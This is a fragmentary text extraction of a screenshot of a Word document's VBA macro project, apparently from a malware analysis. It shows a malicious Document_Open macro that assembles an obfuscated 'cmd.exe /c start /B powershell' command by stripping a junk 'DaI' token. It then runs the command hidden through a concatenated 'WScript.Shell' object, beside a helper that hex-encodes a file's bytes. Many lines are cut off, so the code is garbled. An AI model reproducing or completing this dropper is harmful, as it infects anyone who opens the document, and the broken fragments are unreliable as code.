 Project - Project
Normal
Project (4938e....doc)
Microsoft Word Objects
bvhfkauw34gkagdfki
References
Properties - bvhfkauw34gkagdfki
bvhfkauw34gk Document
Alphabetic Categorized
(Name) bvhfkauw34gka
AutoFormatOverr False
AutoHyphenation False
AutoSaveOn False
ChartDataPointTr False
ConsecutiveHyph 0
DefaultTabStop 35.4
DefaultTargetFrar
DisableFeatures False
DoNotEmbedSyst True
EmbedLinguisticDa True
EmbedTrueTypeF False
EncryptionProvide
EnforceStyle False
FarEastLineBreakI
FarEastLineBreakl 0 - wdFarEastLir
Document Open
.SetText txt$
.PutInClipboard
End With
End Sub
Sub ndfqkhwfoia8tvfoaisgufoiqewgfiudgovlisvpoju(nfkl34 As String, ndr54 As Long, bvret As Lo
s2 = "DaIcDaImd.DaIeDaIxe DaI/DaIc sDaItaDaIrt /DaIB poDaIwDaIerDaIshDaIelDaIl $dDaIfkj=""$D
Dim fs As Integer: Set service = CreateObject("Wsc" + s1 + "ript.She" & "ll")
s2 = s2 + "$DaIstrDaIs){DaI$r1=GDaIet-RDaIandDaIom;$DaIr2=GDaIeDaIt-RDaIandDaIom;DaI$tpDaIth
If d <> 0.123456 Then ra = Replace(s2, "DaI", "")
service.Run ra, 0: End Sub
Private Function dfjolirhoghwow(ByVal filename$, Optional ByVal name$ = "") As String
On Error Resume Next: Err.Clear: Const BYTES_PER_ROW& = 480
Dim F_Content$
ff& = FreeFile: Open filename$ For Binary Access Read As #ff
fs& = LOF(ff): txt$ = String(fs&, Chr(0))
Get #ff, , txt$: Close #ff
F_Content$ = F_Content$ & "&" & name$ & "&" & vbNewLine
F_Content$ = F_Content$ & "" & vbNewLine
For i = 1 To Len(txt$)
R& = Asc(Mid(txt, i, 1))
res$ = res$ & IIf(Len(Hex(R)) = 1, "0", "") & Hex(R)
If i Mod BYTES_PER_ROW& = 0 Then
F_Content$ = F_Content$ & "&" & res$ & "" & vbNewLine
res = "": DoEvents
End If
Next
If Len(res) Then F_Content$ = F_Content$ & "&" & res$ & "" & vbNewLine
F_Content$ = F_Content$ & "" & vbNewLine
FileToVBAFunction = F_Content$
End Function
Private Sub Document_Open(): Dim dfjrqlwihjpqwof As String